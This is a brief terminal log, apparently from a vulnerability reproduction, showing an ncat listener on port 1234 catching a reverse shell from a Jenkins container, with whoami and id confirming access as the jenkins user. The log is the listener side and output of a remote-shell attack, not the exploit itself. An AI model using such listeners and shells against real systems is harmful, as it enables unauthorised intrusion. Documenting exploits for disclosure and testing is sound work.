 root@VM-12-8-ubuntu:/home/ubuntu# ncat -lvvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 123.58.224.7.
Ncat: Connection from 123.58.224.7:45818.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@e0cb31cf4e3c:/$ whiami^H^H^H^H
wh
bash: wh: command not found
jenkins@e0cb31cf4e3c:/$ whoami
whoami
jenkins
jenkins@e0cb31cf4e3c:/$ id
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)